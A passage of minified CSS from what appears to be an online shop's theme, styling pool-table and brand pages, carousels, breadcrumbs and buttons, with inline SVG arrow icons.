div#sd-simple-text-editable-272f1c43-4a97-4b53-8c01-29d0028a320d{line-height:44px}}.page-shop-pool-table div#sd-simple-text-editable-272f1c43-4a97-4b53-8c01-29d0028a320d p{font-size:40px}@media (min-width:801px){.page-shop-pool-table div#sd-simple-text-editable-272f1c43-4a97-4b53-8c01-29d0028a320d p{font-size:52px}}.page-shop-pool-table [data-sub-layout-container="45b44841-ebce-4c77-a924-7d2af3e82857"]{padding:30px 0 44px 0}@media (min-width:801px){.page-shop-pool-table [data-sub-layout-container="45b44841-ebce-4c77-a924-7d2af3e82857"]{padding:80px 0 64px 0}}.page-shop-pool-table .sd-simple-text-7737cbe1-16a5-4857-93ba-f7a5cfecec91{padding-right:0!important;padding-left:0!important}@media (min-width:801px){.page-shop-pool-table .sd-simple-text-7737cbe1-16a5-4857-93ba-f7a5cfecec91{padding-right:165px;padding-left:165px}}.page-shop-pool-table .sd-simple-text-009a7242-136e-4fe2-b847-e7ef4312a11b,.page-shop-pool-table .sd-simple-text-40a6b331-33b0-4cb5-8334-a8b98e35d1f5,.page-shop-pool-table .sd-simple-text-865c28e5-2ef4-496e-822e-c4802921816c,.page-shop-pool-table .sd-simple-text-f7ebcee7-e58d-4db9-8f68-0926db4a4270{font-family:"roboto Condensed",Arial,Helvetica,sans-serif;line-height:22px;letter-spacing:1px;text-transform:uppercase}.page-shop-pool-table .sd-simple-text-009a7242-136e-4fe2-b847-e7ef4312a11b p a,.page-shop-pool-table .sd-simple-text-40a6b331-33b0-4cb5-8334-a8b98e35d1f5 p a,.page-shop-pool-table .sd-simple-text-865c28e5-2ef4-496e-822e-c4802921816c p a,.page-shop-pool-table .sd-simple-text-f7ebcee7-e58d-4db9-8f68-0926db4a4270 p a{text-decoration:none}.page-shop-pool-table .sd-simple-text-009a7242-136e-4fe2-b847-e7ef4312a11b p a:hover,.page-shop-pool-table .sd-simple-text-40a6b331-33b0-4cb5-8334-a8b98e35d1f5 p a:hover,.page-shop-pool-table .sd-simple-text-865c28e5-2ef4-496e-822e-c4802921816c p a:hover,.page-shop-pool-table .sd-simple-text-f7ebcee7-e58d-4db9-8f68-0926db4a4270 p a:hover{color:#fff}.page-shop-pool-table .custom-shop-pt{width:100vw;background-color:#151515;margin-left:calc(-50vw + 50% - 0px)}@media (min-width:801px){.page-shop-pool-table .custom-shop-pt{margin-left:calc(-50vw + 50% - 10px)}}.page-shop-pool-table .custom-shop-pt [data-sub-layout-container=b1de2dfc-29f3-47e5-ae84-52ec89f06f8a]{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:24px;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.page-shop-pool-table .custom-shop-pt [data-sub-layout="7a0b8e31-09e7-4472-a917-a1f07ccfe1f2"],.page-shop-pool-table .custom-shop-pt [data-sub-layout=ca85b688-3af8-40f0-aa88-d9743a8e79ea],.page-shop-pool-table .custom-shop-pt [data-sub-layout=ec2ff9c7-4165-40ed-990a-bb1fb738a97c],.page-shop-pool-table .custom-shop-pt [data-sub-layout=f45a5691-d719-4cd8-9c97-891ceee932a0]{max-width:100%;-ms-flex-preferred-size:none;flex-basis:none;margin:0 auto}@media (min-width:551px){.page-shop-pool-table .custom-shop-pt [data-sub-layout="7a0b8e31-09e7-4472-a917-a1f07ccfe1f2"],.page-shop-pool-table .custom-shop-pt [data-sub-layout=ca85b688-3af8-40f0-aa88-d9743a8e79ea],.page-shop-pool-table .custom-shop-pt [data-sub-layout=ec2ff9c7-4165-40ed-990a-bb1fb738a97c],.page-shop-pool-table .custom-shop-pt [data-sub-layout=f45a5691-d719-4cd8-9c97-891ceee932a0]{max-width:calc(50% - 24px);-ms-flex-preferred-size:none;flex-basis:none}}@media (min-width:801px){.page-shop-pool-table .custom-shop-pt [data-sub-layout="7a0b8e31-09e7-4472-a917-a1f07ccfe1f2"],.page-shop-pool-table .custom-shop-pt [data-sub-layout=ca85b688-3af8-40f0-aa88-d9743a8e79ea],.page-shop-pool-table .custom-shop-pt [data-sub-layout=ec2ff9c7-4165-40ed-990a-bb1fb738a97c],.page-shop-pool-table .custom-shop-pt [data-sub-layout=f45a5691-d719-4cd8-9c97-891ceee932a0]{max-width:calc(25% - 24px)}}.page-shop-pool-table .custom-shop-pt [data-sub-layout="7a0b8e31-09e7-4472-a917-a1f07ccfe1f2"] #sd-image-5ebe6096-a3d1-4b58-b1dc-febe7ec26a9a img,.page-shop-pool-table .custom-shop-pt [data-sub-layout="7a0b8e31-09e7-4472-a917-a1f07ccfe1f2"] #sd-image-82c08260-7fc8-4e69-9304-34a752c316f8 img,.page-shop-pool-table .custom-shop-pt [data-sub-layout="7a0b8e31-09e7-4472-a917-a1f07ccfe1f2"] #sd-image-cce3f5de-5988-4f65-a4ec-018f9ebc60da img,.page-shop-pool-table .custom-shop-pt [data-sub-layout="7a0b8e31-09e7-4472-a917-a1f07ccfe1f2"] #sd-image-e0175f56-9979-4e96-b7d8-51caf7d30aad img,.page-shop-pool-table .custom-shop-pt [data-sub-layout=ca85b688-3af8-40f0-aa88-d9743a8e79ea] #sd-image-5ebe6096-a3d1-4b58-b1dc-febe7ec26a9a img,.page-shop-pool-table .custom-shop-pt [data-sub-layout=ca85b688-3af8-40f0-aa88-d9743a8e79ea] #sd-image-82c08260-7fc8-4e69-9304-34a752c316f8 img,.page-shop-pool-table .custom-shop-pt [data-sub-layout=ca85b688-3af8-40f0-aa88-d9743a8e79ea] #sd-image-cce3f5de-5988-4f65-a4ec-018f9ebc60da img,.page-shop-pool-table .custom-shop-pt [data-sub-layout=ca85b688-3af8-40f0-aa88-d9743a8e79ea] #sd-image-e0175f56-9979-4e96-b7d8-51caf7d30aad img,.page-shop-pool-table .custom-shop-pt [data-sub-layout=ec2ff9c7-4165-40ed-990a-bb1fb738a97c] #sd-image-5ebe6096-a3d1-4b58-b1dc-febe7ec26a9a img,.page-shop-pool-table .custom-shop-pt [data-sub-layout=ec2ff9c7-4165-40ed-990a-bb1fb738a97c] #sd-image-82c08260-7fc8-4e69-9304-34a752c316f8 img,.page-shop-pool-table .custom-shop-pt [data-sub-layout=ec2ff9c7-4165-40ed-990a-bb1fb738a97c] #sd-image-cce3f5de-5988-4f65-a4ec-018f9ebc60da img,.page-shop-pool-table .custom-shop-pt [data-sub-layout=ec2ff9c7-4165-40ed-990a-bb1fb738a97c] #sd-image-e0175f56-9979-4e96-b7d8-51caf7d30aad img,.page-shop-pool-table .custom-shop-pt [data-sub-layout=f45a5691-d719-4cd8-9c97-891ceee932a0] #sd-image-5ebe6096-a3d1-4b58-b1dc-febe7ec26a9a img,.page-shop-pool-table .custom-shop-pt [data-sub-layout=f45a5691-d719-4cd8-9c97-891ceee932a0] #sd-image-82c08260-7fc8-4e69-9304-34a752c316f8 img,.page-shop-pool-table .custom-shop-pt [data-sub-layout=f45a5691-d719-4cd8-9c97-891ceee932a0] #sd-image-cce3f5de-5988-4f65-a4ec-018f9ebc60da img,.page-shop-pool-table .custom-shop-pt [data-sub-layout=f45a5691-d719-4cd8-9c97-891ceee932a0] #sd-image-e0175f56-9979-4e96-b7d8-51caf7d30aad img{width:100%}.page-shop-pool-table .custom-first-time-buyer div#sd-simple-text-editable-62641e14-f6d9-4bca-9ed8-b30a5d25c208{font-family:"roboto Condensed",Arial,Helvetica,sans-serif;line-height:36px}.page-shop-pool-table .custom-first-time-buyer div#sd-simple-text-editable-7737cbe1-16a5-4857-93ba-f7a5cfecec91{font-family:Overpass,sans-serif;line-height:25px}.page-shop-pool-table .custom-ftb-boxes [data-sub-layout-container="66725a57-2a40-4110-ae36-75ee9c7ea1c2"]{gap:24px}.page-shop-pool-table .custom-ftb-boxes #sd-image-38acd19e-d068-49bf-9d32-dcebfc4603d3 img,.page-shop-pool-table .custom-ftb-boxes #sd-image-6b616b67-5f87-4670-bd1b-b832e17ef077 img{width:100%}.page-shop-pool-table .custom-ftb-boxes [data-sub-layout="0e6be5b2-9176-4a3c-b729-29edc87e8edd"],.page-shop-pool-table .custom-ftb-boxes [data-sub-layout="881a6c96-8c8a-4a9b-a7ac-daaed888769b"]{width:100%;margin:0 auto;max-width:100%;-ms-flex-preferred-size:auto;flex-basis:auto}@media (min-width:801px){.page-shop-pool-table .custom-ftb-boxes [data-sub-layout="0e6be5b2-9176-4a3c-b729-29edc87e8edd"],.page-shop-pool-table .custom-ftb-boxes [data-sub-layout="881a6c96-8c8a-4a9b-a7ac-daaed888769b"]{-ms-flex-preferred-size:auto;flex-basis:auto;width:calc(50% - 12px);max-width:100%}}.page-shop-pool-table .custom-ftb-boxes #sd-image-6b616b67-5f87-4670-bd1b-b832e17ef077{border-radius:5px 5px 0 0}.page-shop-pool-table .custom-ftb-boxes #sd-image-38acd19e-d068-49bf-9d32-dcebfc4603d3:hover,.page-shop-pool-table .custom-ftb-boxes #sd-image-6b616b67-5f87-4670-bd1b-b832e17ef077:hover{opacity:.8}.page-shop-pool-table .custom-ftb-boxes div#sd-simple-text-editable-7fdce464-a221-4955-972c-a5dc39395199,.page-shop-pool-table .custom-ftb-boxes div#sd-simple-text-editable-df096fc3-e520-4d00-9187-f6134f95573b{font-size:18px;line-height:18px;font-family:roboto,Arial,Helvetica,sans-serif;letter-spacing:.2px}@media (min-width:801px){.page-shop-pool-table .custom-ftb-boxes div#sd-simple-text-editable-7fdce464-a221-4955-972c-a5dc39395199,.page-shop-pool-table .custom-ftb-boxes div#sd-simple-text-editable-df096fc3-e520-4d00-9187-f6134f95573b{font-size:21px}}.page-shop-pool-table .custom-ftb-boxes div#sd-simple-text-editable-7fdce464-a221-4955-972c-a5dc39395199 p a,.page-shop-pool-table .custom-ftb-boxes div#sd-simple-text-editable-df096fc3-e520-4d00-9187-f6134f95573b p a{text-decoration:none}.page-shop-pool-table .custom-ftb-boxes div#sd-simple-text-editable-7fdce464-a221-4955-972c-a5dc39395199 p a:hover,.page-shop-pool-table .custom-ftb-boxes div#sd-simple-text-editable-df096fc3-e520-4d00-9187-f6134f95573b p a:hover{color:#151515}.page-shop-pool-table .custom-ftb-boxes div#sd-simple-text-editable-8f722ba2-f4ea-4372-853e-2239c5473d8e,.page-shop-pool-table .custom-ftb-boxes div#sd-simple-text-editable-a60d16ad-0024-4634-8aec-a09009c26bcc{line-height:24px;font-family:Overpass,sans-serif;letter-spacing:.15px}.page-shop-pool-table .custom-ftb-boxes div#sd-simple-text-editable-8f722ba2-f4ea-4372-853e-2239c5473d8e p a,.page-shop-pool-table .custom-ftb-boxes div#sd-simple-text-editable-a60d16ad-0024-4634-8aec-a09009c26bcc p a{text-decoration:none}.page-shop-pool-table .custom-ftb-boxes div#sd-simple-text-editable-8f722ba2-f4ea-4372-853e-2239c5473d8e p a:hover,.page-shop-pool-table .custom-ftb-boxes div#sd-simple-text-editable-a60d16ad-0024-4634-8aec-a09009c26bcc p a:hover{color:#151515}.page-shop-pool-table .custom-ftb-boxes .sd-simple-text-7fdce464-a221-4955-972c-a5dc39395199,.page-shop-pool-table .custom-ftb-boxes .sd-simple-text-8f722ba2-f4ea-4372-853e-2239c5473d8e,.page-shop-pool-table .custom-ftb-boxes .sd-simple-text-a60d16ad-0024-4634-8aec-a09009c26bcc,.page-shop-pool-table .custom-ftb-boxes .sd-simple-text-df096fc3-e520-4d00-9187-f6134f95573b{background-color:#fcfaf7}.page-shop-pool-table .custom-question-section #sd-simple-text-editable-92d1ff4d-12cb-49b7-ba9c-0f927046dd81{font-size:20px;line-height:36px;font-weight:700;font-family:roboto,Arial,Helvetica,sans-serif}@media (min-width:801px){.page-shop-pool-table .custom-question-section #sd-simple-text-editable-92d1ff4d-12cb-49b7-ba9c-0f927046dd81{font-size:26px}}.page-shop-pool-table .custom-question-section div#sd-simple-text-editable-ee0ea6bb-2aff-4c34-883e-158cd0fd8b5f{max-width:718px;width:100%;line-height:24px;font-family:Overpass,sans-serif;letter-spacing:.15px}.page-shop-pool-table .custom-question-section a#sd-simple-button-editable-90553dec-8683-47c0-b78f-881d8c76a231{position:relative;font-family:Overpass,Arial,Helvetica,sans-serif;text-transform:uppercase;line-height:22px}.page-shop-pool-table .custom-question-section a#sd-simple-button-editable-90553dec-8683-47c0-b78f-881d8c76a231:after{content:"";height:2px;width:88%;background-color:#ca9a5c;position:absolute;left:0;right:0;top:inherit;bottom:0;margin:0 auto;-webkit-transition:.4s all ease;transition:.4s all ease}.page-shop-pool-table .custom-shop-top-brands div#sd-simple-text-editable-79fd4505-9c22-48ba-9945-1e35c12e4db3{line-height:52px;Font-family:"Bebas Neue",Arial,Helvetica,sans-serif;letter-spacing:.25px}.page-shop-pool-table [data-sub-layout="5d274c5b-b917-4e06-bd69-41466752ba09"],.page-shop-pool-table [data-sub-layout=b176f4ef-3cef-410f-89c3-52c854c5bab3]{width:100%;max-width:100%;-ms-flex-preferred-size:100%;flex-basis:100%}@media (min-width:801px){.page-shop-pool-table [data-sub-layout="5d274c5b-b917-4e06-bd69-41466752ba09"],.page-shop-pool-table [data-sub-layout=b176f4ef-3cef-410f-89c3-52c854c5bab3]{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%;width:auto}}.page-shop-pool-table .custom-brand-doc{width:100vw;background-color:#f2f1f0;margin-left:calc(-50vw + 50% - 0px)}@media (min-width:801px){.page-shop-pool-table .custom-brand-doc{margin-left:calc(-50vw + 50% - 10px)}}.page-shop-pool-table .custom-brand-doc [data-sub-layout="5d274c5b-b917-4e06-bd69-41466752ba09"],.page-shop-pool-table .custom-brand-doc [data-sub-layout=b176f4ef-3cef-410f-89c3-52c854c5bab3],.page-shop-pool-table .custom-brand-nixon [data-sub-layout="018d896e-d011-4d20-a0bf-6dc0c190e2ab"],.page-shop-pool-table .custom-brand-nixon [data-sub-layout=bf8e8f26-2e5a-48ca-a5c9-f46015735ff2],.page-shop-pool-table .custom-brand-plank [data-sub-layout="6c539a0c-a279-4673-b9e5-7cd9c8a0fb85"],.page-shop-pool-table .custom-brand-plank [data-sub-layout=a26351f0-e74f-4dfe-acc5-41886b77a11b]{width:100%;max-width:100%;-ms-flex-preferred-size:100%;flex-basis:100%}@media (min-width:801px){.page-shop-pool-table .custom-brand-doc [data-sub-layout="5d274c5b-b917-4e06-bd69-41466752ba09"],.page-shop-pool-table .custom-brand-doc [data-sub-layout=b176f4ef-3cef-410f-89c3-52c854c5bab3],.page-shop-pool-table .custom-brand-nixon [data-sub-layout="018d896e-d011-4d20-a0bf-6dc0c190e2ab"],.page-shop-pool-table .custom-brand-nixon [data-sub-layout=bf8e8f26-2e5a-48ca-a5c9-f46015735ff2],.page-shop-pool-table .custom-brand-plank [data-sub-layout="6c539a0c-a279-4673-b9e5-7cd9c8a0fb85"],.page-shop-pool-table .custom-brand-plank [data-sub-layout=a26351f0-e74f-4dfe-acc5-41886b77a11b]{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%;width:auto}}.page-shop-pool-table .custom-brand-doc #sd-image-d9dce8c4-f1a4-46e1-95c3-7b31fb129334 img,.page-shop-pool-table .custom-brand-nixon #sd-image-234a7c23-b643-4307-b2dc-5d5b1c41bc85 img,.page-shop-pool-table .custom-brand-plank #sd-image-b3f2ba69-dd42-4d23-8f83-a152b5a73247 img{width:100%}.page-shop-pool-table .custom-brand-doc [data-sub-layout-container=e682f24e-ba9c-48d8-9354-8f197d1a7c8b],.page-shop-pool-table .custom-brand-nixon [data-sub-layout-container="19e991e6-a91f-4fc8-8f1e-ddfb793a8654"],.page-shop-pool-table .custom-brand-plank [data-sub-layout-container="55c509e3-70a9-4d0c-84aa-5712e0557751"]{gap:25px 0;padding-top:30px;padding-bottom:30px}@media (min-width:801px){.page-shop-pool-table .custom-brand-doc [data-sub-layout-container=e682f24e-ba9c-48d8-9354-8f197d1a7c8b],.page-shop-pool-table .custom-brand-nixon [data-sub-layout-container="19e991e6-a91f-4fc8-8f1e-ddfb793a8654"],.page-shop-pool-table .custom-brand-plank [data-sub-layout-container="55c509e3-70a9-4d0c-84aa-5712e0557751"]{padding-top:70px;padding-bottom:70px}}.page-shop-pool-table .custom-brand-plank{width:100vw;margin-left:calc(-50vw + 50% - 0px)}@media (min-width:801px){.page-shop-pool-table .custom-brand-plank{margin-left:calc(-50vw + 50% - 10px)}}.page-shop-pool-table .custom-brand-plank [data-sub-layout-container="55c509e3-70a9-4d0c-84aa-5712e0557751"]{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}@media (min-width:801px){.page-shop-pool-table .custom-brand-plank [data-sub-layout-container="55c509e3-70a9-4d0c-84aa-5712e0557751"]{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.page-shop-pool-table div#sd-simple-text-editable-5a458bb8-777f-4ba1-a1a0-18ad025cecbc,.page-shop-pool-table div#sd-simple-text-editable-7a68001a-5f81-4ded-bfef-224550d87571,.page-shop-pool-table div#sd-simple-text-editable-a75dcfef-f52b-4ab6-9155-cac66e14de54{line-height:36px;font-family:roboto,Arial,Helvetica,sans-serif;letter-spacing:.15px}.page-shop-pool-table div#sd-simple-text-editable-4a874d2d-a36d-467f-a2aa-c2fbc0b244b5,.page-shop-pool-table div#sd-simple-text-editable-8db9664f-37a9-464a-8b7a-3eb4345c1aa7,.page-shop-pool-table div#sd-simple-text-editable-e328a2ad-3ae1-4143-bbee-ca5c43ed469b{line-height:24px;font-weight:400;font-family:Overpass,sans-serif;letter-spacing:.15px}.page-shop-pool-table .buttonLink a#sd-simple-button-editable-422919a4-1d01-42a9-a4fc-b3dd42ad609e,.page-shop-pool-table .buttonLink a#sd-simple-button-editable-7d149b69-ff57-4f44-a450-aaf77e38765d,.page-shop-pool-table .buttonLink a#sd-simple-button-editable-7e47d80d-59e0-467e-a3a4-c93ee6211fa2{min-width:250px;font-family:"roboto Condensed",Arial,Helvetica,sans-serif;letter-spacing:.5px;line-height:22px;text-transform:uppercase}.page-shop-pool-table .custom-brand-nixon{width:100vw;background-color:#f2f1f0;margin-left:calc(-50vw + 50% - 0px)}@media (min-width:801px){.page-shop-pool-table .custom-brand-nixon{margin-left:calc(-50vw + 50% - 10px)}}[contenteditable=true]:focus,[href]:focus,[tabindex]:not([tabindex="-1"]):focus,button:focus,details:focus,input:focus,select:focus,textarea:focus{outline:0 solid #0f7fff!important;outline-offset:0px!important}.skip-to-main-link{display:none!important}body{padding-top:0}@media (min-width:412px){.body{margin:113px 0 0}}@media (min-width:551px){.body{margin:91px 0 0}}@media (min-width:801px){.body{margin:157px 0 0}}@media (min-width:1261px){.body{margin:98px 0 0}}.page{margin:0}.custom-category .page{margin:0 -.75rem}.below-header-text-bar{background-color:#f2f1f0;padding:15px 0 14px}.below-header-text-bar .inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:9px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media (min-width:801px){.below-header-text-bar .inner{gap:30px;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.below-header-text-bar .inner .box{width:100%;font-size:13px;line-height:18px;letter-spacing:.32px;font-family:Overpass,Arial,Helvetica,sans-serif;font-weight:700;color:#151515;position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:8px;padding:0 20px;max-width:320px}@media (min-width:801px){.below-header-text-bar .inner .box{width:33.333%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;max-width:inherit}}@media (min-width:801px){.below-header-text-bar .inner .box:after{content:"|";position:absolute;right:0}}.below-header-text-bar .inner .box:last-child:after{display:none}.below-header-text-bar .inner .box .icon{width:20px;height:20px;margin-top:-3px}.breadcrumbs-outer{background-color:#fff;border-top:1px solid #e3e3e2;border-bottom:1px solid #e3e3e2}.breadcrumbs-outer .breadcrumbs{display:block;margin:0;padding:5px 0;text-align:center}@media (min-width:551px){.breadcrumbs-outer .breadcrumbs{text-align:left}}@media (min-width:801px){.breadcrumbs-outer .breadcrumbs{padding:8px 0 6px 0}}.breadcrumbs-outer .breadcrumbs .breadcrumb{font-size:13px;line-height:22px;font-weight:400;font-family:Overpass,sans-serif;letter-spacing:.25px}.breadcrumbs-outer .breadcrumbs .breadcrumb:hover a{color:#ca9a5c}.breadcrumbs-outer .breadcrumbs .breadcrumb a{font-size:13px;line-height:22px;font-weight:400;font-family:Overpass,sans-serif;letter-spacing:.25px;color:#151515;text-decoration:none}.breadcrumbs-outer .breadcrumbs .breadcrumb a .icon{margin-bottom:2px}.breadcrumbs-outer .breadcrumbs .breadcrumb.is-active>.breadcrumb-label{font-weight:400}.page-wrap{padding:1.4rem 0}.page-wrap:after,.page-wrap:before{content:'';clear:both;display:table;width:100%}.custom-404 .page-heading,.custom-createaccount_thanks .page-heading{text-align:center}.panel-body{background:#f2f1f0;border-radius:8px}#search-results-heading .page-heading{text-align:center}.button{border-radius:60px;font-family:"roboto Condensed",Arial,Helvetica,sans-serif;letter-spacing:.5px;line-height:22px;text-transform:uppercase;padding:.813rem 2.25rem}.button--large{min-width:250px}.heroCarousel{margin-top:0}.heroCarousel.slick-slider{overflow:hidden}.heroCarousel.slick-slider .slick-next,.heroCarousel.slick-slider .slick-prev{opacity:0;visibility:hidden;-webkit-transition:.5s all;transition:.5s all;top:28%;-webkit-transform:translateY(-28%);transform:translateY(-28%)}@media (min-width:801px){.heroCarousel.slick-slider .slick-next,.heroCarousel.slick-slider .slick-prev{top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}}.heroCarousel.slick-slider .slick-next{right:-100px}.heroCarousel.slick-slider .slick-prev{left:-100px}.heroCarousel:hover .slick-next,.heroCarousel:hover .slick-prev{opacity:1;visibility:visible;-webkit-transition:.5s all;transition:.5s all}.heroCarousel:hover .slick-next{right:25px}.heroCarousel:hover .slick-prev{left:25px}.heroCarousel .slick-dots li{background-color:transparent}.slick-slider .slick-next,.slick-slider .slick-prev{background-color:transparent;border:0;height:40px;padding:0;width:40px}.slick-slider .slick-next:before,.slick-slider .slick-prev:before{background-position:50%;background-repeat:no-repeat;background-size:100%;display:block;height:40px;width:40px}.slick-slider .slick-prev:before{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 41.2 41.2'%3E%3Ccircle fill='%23FFFFFF' stroke='%23151515' stroke-width='1.2' cx='20.6' cy='20.6' r='20'/%3E%3Cpath fill='%23151515' d='M24.2,13.4c0.1,0.1,0.1,0.2,0.1,0.3s0,0.2-0.1,0.3l-6.9,6.9l6.9,6.9c0.1,0.1,0.1,0.2,0.1,0.3s0,0.2-0.1,0.3L24,28.6c-0.1,0.1-0.2,0.1-0.3,0.1s-0.2,0-0.3-0.1L16,21.1c-0.1-0.1-0.1-0.2-0.1-0.3s0-0.2,0.1-0.3l7.5-7.5c0.1-0.1,0.2-0.1,0.3-0.1s0.2,0,0.3,0.1L24.2,13.4z'/%3E%3C/svg%3E")}.slick-slider .slick-next:before{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 41.2 41.2'%3E%3Ccircle fill='%23FFFFFF' stroke='%23151515' stroke-width='1.2' cx='20.6' cy='20.6' r='20'/%3e%3Cpath fill='%23151515' d='M17.2,13.1c0.1-0.1,0.2-0.1,0.3-0.1s0.2,0,0.3,0.1l7.5,7.5c0.1,0.1,0.1,0.2,0.1,0.3s0,0.2-0.1,0.3l-7.5,7.5c-0.1,0.1-0.2,0.1-0.3,0.1s-0.2,0-0.3-0.1L17,28.3c-0.1-0.1-0.1-0.2-0.1-0.3s0-0.2,0.1-0.3l6.9-6.9L17,14c-0.1-0.1-0.1-0.2-0.1-0.3s0-0.2,0.1-0.3L17.2,13.1z'/%3e%3C/svg%3E")}.heroCarousel.slick-initialized{margin-bottom:0}@media (min-width:551px){.heroCarousel.slick-initialized{max-height:unset}}@media (min-width:1261px){.heroCarousel.slick-initialized{max-height:37.4vw}}.heroCarousel .heroCarousel-slide{-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:#151515;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media (min-width:801px){.heroCarousel .heroCarousel-slide{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}}.heroCarousel .heroCarousel-slide .heroCarousel-image-wrapper{height:inherit;max-height:unset}@media (min-width:801px){.heroCarousel .heroCarousel-slide .heroCarousel-image-wrapper{width:66%}}.heroCarousel .heroCarousel-slide .heroCarousel-content{-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:#151515;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:100%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:unset;margin:0;max-height:unset;padding:1.5rem;-webkit-transform:none;transform:none;width:100%}@media (min-width:551px){.heroCarousel .heroCarousel-slide .heroCarousel-content{padding:1rem 2rem}}@media (min-width:801px){.heroCarousel .heroCarousel-slide .heroCarousel-content{padding:0 75px;width:34%}}@media (min-width:1261px){.heroCarousel .heroCarousel-slide .heroCarousel-content{padding:0 4rem}}.heroCarousel .heroCarousel-slide .heroCarousel-content .heroCarousel-subtitle{color:#ca9a5c;font-size:15px;line-height:22px;font-weight:700;font-family:"roboto Condensed",Arial,Helvetica,sans-serif;margin:0 0 14px;text-transform:uppercase}.heroCarousel .heroCarousel-slide .heroCarousel-content .heroCarousel-title{color:#fff;font-size:40px;line-height:40px;letter-spacing:1px;font-family:"Bebas Neue",Arial,Helvetica,sans-serif;font-weight:400;margin:0 0 15px}@media (min-width:551px){.heroCarousel .heroCarousel-slide .heroCarousel-content .heroCarousel-title{font-size:60px;line-height:52px;margin:0 0 24px}}.heroCarousel .heroCarousel-slide .heroCarousel-content .heroCarousel-description{color:#fff;font-size:16px;line-height:24px;letter-spacing:.15px;font-family:Overpass,Arial,Helvetica,sans-serif;font-weight:400;margin:0}.heroCarousel .heroCarousel-slide .heroCarousel-content .heroCarousel-action{margin:36px 0 0}.productCarousel.slick-slider .slick-arrow{top:-30px}.productCarousel.slick-slider .slick-arrow.slick-next{right:.75rem}.productCarousel.slick-slider .slick-arrow.slick-prev{left:unset;right:3.75rem}.productCarousel.slick-slider .slick-dots{bottom:-20px;display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-ms-flex-pack:distribute;justify-content:space-around;max-width:750px;margin-left:auto;left:50%;width:95%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.productCarousel.slick-slider .slick-dots li{padding:0;width:100%}.productCarousel.slick-slider .slick-dots li.slick-active button:before{background-color:#3b3b3b}.productCarousel.slick-slider .slick-dots li button{border:0;border-radius:0;height:3px;width:100%}.productCarousel.slick-slider .slick-dots li button:before{background-color:#f2f1f0;border:0;border-radius:0;height:3px;width:100%}.productCarousel.slick-slider .slick-dots li button .carousel-tooltip{margin-top:0;display:none}.banners[data-banner-location=bottom]{background-color:#f2f1f0}.banners[data-banner-location=bottom] .banner a,.banners[data-banner-location=bottom] .banner h1,.banners[data-banner-location=bottom] .banner h2,.banners[data-banner-location=bottom] .banner h3,.banners[data-banner-location=bottom] .banner h4,.banners[data-banner-location=bottom] .banner h5,.banners[data-banner-location=bottom] .banner h6,.banners[data-banner-location=bottom] .banner p,.banners[data-banner-location=bottom] .banner ul li{color:#151515;text-decoration:none}.banners[data-banner-location=bottom] .banner a{color:#151515;text-decoration:none;font-weight:700}.page-heading{color:#151515;font-size:21px;line-height:25px;font-weight:700;font-family:roboto,Arial,Helvetica,sans-serif;margin:0 0 25px 0;text-align:left}@media (min-width:551px){.page-heading{font-size:26px;margin:0 0 36px 0}}.benefits-panel-home{margin:60px 0}.benefits-panel-home .benefits-panel-wrapper{border-top:1px solid #e3e3e2}.custom-default .benefits-panel-wrapper{border-top:0;border-bottom:1px solid #e3e3e2}.custom-default .benefits-panel-wrapper .benefits-inner{padding:27.2px 0 20px}.brandGrid{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:26px 20px;max-width:1170px;margin:0 auto 50px}@media (min-width:801px){.brandGrid{gap:36px 30px;margin:0 auto 100px}}.brandGrid:after,.brandGrid:before{display:none}.brandGrid .brand{padding:0;width:calc(270px - 20px);height:251px}@media (min-width:801px){.brandGrid .brand{width:calc(270px - 30px)}}.brandGrid .brand .card{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:30px;height:100%;border-color:#e3e3e2;border-width:1px;border-style:solid;outline:1px solid transparent;border-radius:5px;padding:12px 15px 25px;margin:0}.brandGrid .brand .card-img-container{max-width:inherit}.brandGrid .brand .card-figure{margin-top:0;overflow:hidden;padding:0;position:relative;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.brandGrid .brand .card-figure .card-figure__link{height:100%}.brandGrid .brand .card-figure .card-img-container{height:100%}.brandGrid 